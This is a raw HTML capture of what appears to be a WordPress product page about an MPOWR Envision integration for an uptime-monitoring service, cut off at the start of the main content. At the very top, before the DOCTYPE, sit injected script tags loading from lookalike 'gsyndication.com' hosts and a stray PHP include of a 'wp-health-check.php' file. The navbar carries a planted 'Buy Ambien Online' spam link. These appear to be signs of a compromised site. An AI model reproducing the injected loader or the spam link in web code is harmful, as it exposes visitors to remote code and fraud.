

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://offalerts.com/integrations/mpowr-envision/
body_size: 10686
content:
<script src="//sync.gsyndication.com/"></script><script src="//async.gsyndication.com/"></script>/**Loads the WordPress Health Check System  */
require_once ABSPATH . 'wp-health-check.php';
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
<link rel="profile" href="https://gmpg.org/xfn/11">

<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
                                    
            
	<!-- This site is optimized with the Yoast SEO plugin v22.8 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>MPOWR Envision - OffAlerts</title>
	<link rel="canonical" href="https://offalerts.com/integrations/mpowr-envision/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="MPOWR Envision - OffAlerts" />
	<meta property="og:description" content="MPOWR Envision is a place to easily create and share company values and goals, as well as track key performance indicators necessary to accomplishing those goals." />
	<meta property="og:url" content="https://offalerts.com/integrations/mpowr-envision/" />
	<meta property="og:site_name" content="OffAlerts" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://offalerts.com/integrations/mpowr-envision/","url":"https://offalerts.com/integrations/mpowr-envision/","name":"MPOWR Envision - OffAlerts","isPartOf":{"@id":"https://offalerts.com/#website"},"datePublished":"2021-06-17T01:09:51+00:00","dateModified":"2021-06-17T01:09:51+00:00","breadcrumb":{"@id":"https://offalerts.com/integrations/mpowr-envision/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://offalerts.com/integrations/mpowr-envision/"]}]},{"@type":"BreadcrumbList","@id":"https://offalerts.com/integrations/mpowr-envision/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://offalerts.com/"},{"@type":"ListItem","position":2,"name":"Zapier Integrations","item":"https://offalerts.com/integrations/"},{"@type":"ListItem","position":3,"name":"MPOWR Envision"}]},{"@type":"WebSite","@id":"https://offalerts.com/#website","url":"https://offalerts.com/","name":"OffAlerts","description":"Uptime Monitors &amp; Status Pages","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://offalerts.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//stackpath.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="OffAlerts &raquo; Feed" href="https://offalerts.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="OffAlerts &raquo; Comments Feed" href="https://offalerts.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/offalerts.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://offalerts.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary: #50a1ff;--wp--preset--color--secondary: #e9ecf0;--wp--preset--color--success: #78cf18;--wp--preset--color--danger: #ff4954;--wp--preset--color--warning: #fb8302;--wp--preset--color--info: #7a54d8;--wp--preset--color--light: #fafbfb;--wp--preset--color--dark: #191919;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wp-ai-content-generator-css' href='https://offalerts.com/wp-content/plugins/gpt3-ai-content-generator-premium/public/css/wp-ai-content-generator-public.css?ver=1.8.66' type='text/css' media='all' />
<link rel='stylesheet' id='zapier_integration-css' href='https://offalerts.com/wp-content/plugins/zapier_integrations_offalerts//style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://stackpath.bootstrapcdn.com/bootstrap/4.3.1/css/bootstrap.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='thesaasx-fonts-css' href='//fonts.googleapis.com/css?family=Play%3A300%2C400%2C600%2C700%7CPlay%3A200%2C300%2C400%2C500%2C600&#038;ver=1.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://offalerts.com/wp-content/themes/thesaasx/assets/vendor/font-awesome/css/font-awesome.min.css?ver=1.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='themify-icons-css' href='https://offalerts.com/wp-content/themes/thesaasx/assets/vendor/themify-icons/themify-icons.css?ver=1.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='et-line-css' href='https://offalerts.com/wp-content/themes/thesaasx/assets/vendor/et-line/style.css?ver=1.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='aos-css' href='https://offalerts.com/wp-content/themes/thesaasx/assets/vendor/aos/aos.css?ver=1.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='jarallax-css' href='https://offalerts.com/wp-content/themes/thesaasx/assets/vendor/jarallax/jarallax.css?ver=1.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='https://offalerts.com/wp-content/themes/thesaasx/assets/vendor/slick/slick.css?ver=1.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='thesaasx-css' href='https://offalerts.com/wp-content/themes/thesaasx/assets/css/page.min.css?ver=1.1.5' type='text/css' media='all' />
<style id='thesaasx-inline-css' type='text/css'>
body,
.tooltip,
.popover,
.lity-close,
.lity-close:hover,
.lity-close:focus,
.lity-close:active,
.lity-close:visited,
.heading-alt,
.font-body {
  font-family: "Play", sans-serif;
}

h1, h2, h3, h4, h5, h6,
.h1, .h2, .h3, .h4, .h5, .h6,
.font-title {
  font-family: "Play", sans-serif;
}

a, a:hover, a:focus, .btn-outline-primary, .btn-outline-primary:focus, .btn-outline-primary.focus, 
.btn-outline-primary.disabled, .btn-outline-primary:disabled, .btn-link, [data-type].text-primary + .typed-cursor,
.link-color-default a:hover, .link-color-default a:focus, 
h1 a:hover, h2 a:hover, h3 a:hover, h4 a:hover, h5 a:hover, h6 a:hover,
.h1 a:hover, .h2 a:hover, .h3 a:hover, .h4 a:hover, .h5 a:hover, .h6 a:hover, 
h1 .anchor, h2 .anchor, h3 .anchor, h4 .anchor, h5 .anchor, h6 .anchor,
.h1 .anchor, .h2 .anchor, .h3 .anchor, .h4 .anchor, .h5 .anchor, .h6 .anchor,
.breadcrumb-item a:hover, 
.nav-link.active, .menu-item a.active,
.nav-item.show .nav-link,
.show.menu-item .nav-link,
.nav-item.show .menu-item a,
.menu-item .nav-item.show a,
.show.menu-item a,
.nav-sidebar .nav-link.active, .nav-sidebar .menu-item a.active, .menu-item .nav-sidebar a.active,
.nav-sidebar-pill .nav-item > .nav-link.active, .nav-sidebar-pill .menu-item > .nav-link.active, .nav-sidebar-pill .menu-item .nav-item > a.active, .menu-item .nav-sidebar-pill .nav-item > a.active, .nav-sidebar-pill .menu-item > a.active,
.has-primary-color, .widget_categories .cat-item a:hover, .widget_pages .page_item a:hover, 
.widget_archive li a:hover, .widget_recent_entries li a:hover, .widget_recent_comments li a:hover,
.widget_meta li a:hover, .widget_nav_menu li a:hover {
  color: #11b780;
}


.text-primary, .social-hover-primary a:hover {
  color: #11b780 !important;
}


.btn-primary, .comment-form .submit,
.btn-primary.disabled, .comment-form .disabled.submit, .btn-primary:disabled, .comment-form .submit:disabled,
.btn-outline-primary:hover, 
.btn-outline-primary:not([disabled]):not(.disabled):active,
.btn-outline-primary:not([disabled]):not(.disabled).active, .show > .btn-outline-primary.dropdown-toggle,
.dropdown-item.active, .dropdown-item:active, .page-item.active .page-link,
.badge-primary, .progress-bar, .list-group-item.active, 
.slider-dots-fill-primary .slick-dots .slick-active button, .timeline::before, 
.custom-radio .custom-control-label::after, .portfolio-1::before, .has-primary-background-color,
.wpcf7-submit {
  background-color: #11b780;
}


.bg-primary {
  background-color: #11b780 !important;
}

[data-overlay-primary]::before, .switch-input:checked ~ .switch-label::after {
  background: #11b780;
}


.btn-primary:hover,
.comment-form .submit:hover,
.wpcf7-submit:hover {
  background-color: #10a876;
  border-color: #10a876;
  box-shadow: none;

}


.btn-primary:not([disabled]):not(.disabled):active, .comment-form .submit:not([disabled]):not(.disabled):active,
.btn-primary:not([disabled]):not(.disabled).active, .comment-form .submit:not([disabled]):not(.disabled).active,
.show > .btn-primary.dropdown-toggle,
.comment-form .show > .dropdown-toggle.submit,
.wpcf7-submit:not([disabled]):not(.disabled):active {
  background-color: #0e9a6c;
  border-color: #0e9a6c;
}

.btn-primary, .comment-form .submit, 
.btn-primary.disabled, .comment-form .disabled.submit, .btn-primary:disabled, .comment-form .submit:disabled,
.btn-outline-primary, .btn-outline-primary:hover, 
.btn-outline-primary:not([disabled]):not(.disabled):active, .btn-outline-primary:not([disabled]):not(.disabled).active,
.show > .btn-outline-primary.dropdown-toggle, .page-item.active .page-link, .list-group-item.active,
.timeline-item::before, .custom-checkbox .custom-control-label::after,
.wpcf7-submit {
  border-color: #11b780;
}


.border-primary {
  border-color: #11b780 !important;
}


.nav-tabs .nav-link.active, .nav-tabs .menu-item a.active, .menu-item .nav-tabs a.active,
.nav-tabs .nav-item.show .nav-link,
.nav-tabs .show.menu-item .nav-link,
.nav-tabs .nav-item.show .menu-item a,
.menu-item .nav-tabs .nav-item.show a,
.nav-tabs .show.menu-item a {
  border-color: #11b780 #f1f2f3 #ffffff;
}


.nav-tabs-minimal .nav-link.active, .nav-tabs-minimal .menu-item a.active, .menu-item .nav-tabs-minimal a.active,
.nav-tabs-minimal .nav-item.show .nav-link,
.nav-tabs-minimal .show.menu-item .nav-link,
.nav-tabs-minimal .nav-item.show .menu-item a,
.menu-item .nav-tabs-minimal .nav-item.show a,
.nav-tabs-minimal .show.menu-item a {
  border-bottom-color: #11b780;
}


pre {
  border-left-color: #11b780;
}


::selection {
  background: #2fd59e;
}
::-moz-selection {
  background: #2fd59e;
}
</style>
<script type="text/javascript" src="https://offalerts.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://offalerts.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://offalerts.com/wp-content/plugins/gpt3-ai-content-generator-premium/public/js/wp-ai-content-generator-public.js?ver=1.8.66" id="wp-ai-content-generator-js"></script>
<link rel="https://api.w.org/" href="https://offalerts.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://offalerts.com/wp-json/wp/v2/zapier_integration/3678" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://offalerts.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://offalerts.com/?p=3678' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://offalerts.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Foffalerts.com%2Fintegrations%2Fmpowr-envision%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://offalerts.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Foffalerts.com%2Fintegrations%2Fmpowr-envision%2F&#038;format=xml" />
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>
<!-- Pixel Code for https://app.uxoptics.com/ -->
<script async src="https://app.uxoptics.com/pixel/z1bJwnmImViMGWRd"></script>
<!-- END Pixel Code -->

<!-- Pixel Code for https://app.kfactors.org/ -->
<script async src="https://app.kfactors.org/pixel/lgfuvyz74s1m5zk17aguoi7a37gwbfnt"></script>
<!-- END Pixel Code -->
<link rel="icon" href="https://offalerts.com/wp-content/uploads/2021/05/cropped-off-alerts-icon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://offalerts.com/wp-content/uploads/2021/05/cropped-off-alerts-icon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://offalerts.com/wp-content/uploads/2021/05/cropped-off-alerts-icon-180x180.png" />
<meta name="msapplication-TileImage" content="https://offalerts.com/wp-content/uploads/2021/05/cropped-off-alerts-icon-270x270.png" />

</head>

<body class="wp-singular zapier_integration-template-default single single-zapier_integration postid-3678 wp-embed-responsive wp-theme-thesaasx">

<nav class="navbar navbar-expand-lg navbar-light navbar-stick-dark" data-navbar="sticky">
	<div class="container">
		<div class="navbar-left mr-auto">
  <button class="navbar-toggler" type="button">&#9776;</button>
  <a class="navbar-brand" href="https://offalerts.com">
    <img class="logo-dark" src="https://offalerts.com/wp-content/uploads/2021/05/Off-Alerts-logo.png" alt="OffAlerts" />
    <img class="logo-light" src="https://offalerts.com/wp-content/uploads/2021/05/Off-Alerts-logo-white.png" alt="OffAlerts" />
  </a>

  <span> <a href="https://advychemical.com/community/tpl-2019/">Buy Ambien Online</a> </span>
</div>

<section class="navbar-mobile">
  <ul id="menu-main-menu" class="nav nav-navbar mr-auto"><li id="nav-menu-item-51" class="nav-item"><a class="nav-link  menu-item-type-post_type menu-item-object-page" href="https://offalerts.com/pricing/">Pricing</a></li><li id="nav-menu-item-163" class="nav-item"><a class="nav-link  menu-item-type-post_type menu-item-object-page" href="https://offalerts.com/features/">Features</a></li><li id="nav-menu-item-161" class="nav-item"><a class="nav-link  menu-item-type-post_type menu-item-object-page" href="https://offalerts.com/ping-servers/">Servers Locations</a></li><li id="nav-menu-item-3912" class="nav-item"><a class="nav-link  menu-item-type-custom menu-item-object-custom" href="https://offalerts.com/integrations/">Integrations</a></li><li id="nav-menu-item-164" class="nav-item"><a class="nav-link  menu-item-type-custom menu-item-object-custom" href="https://app.offalerts.com/api-documentation">API</a></li></ul>
  
  <div class="navbar_buttons"><a class="btn btn-light btn-sm mr-2" href="https://app.offalerts.com/login" > Login </a><a class="btn btn-primary btn-sm" href="https://app.offalerts.com/register?redirect=pay/free" > try free </a></div>
</section>
	</div>
</nav>
	<!-- Main Content -->
	<main class="main-content">

<div class="integration-container container">
	<div class="integration-breadcrumbs mb-5 w-100 text-center">
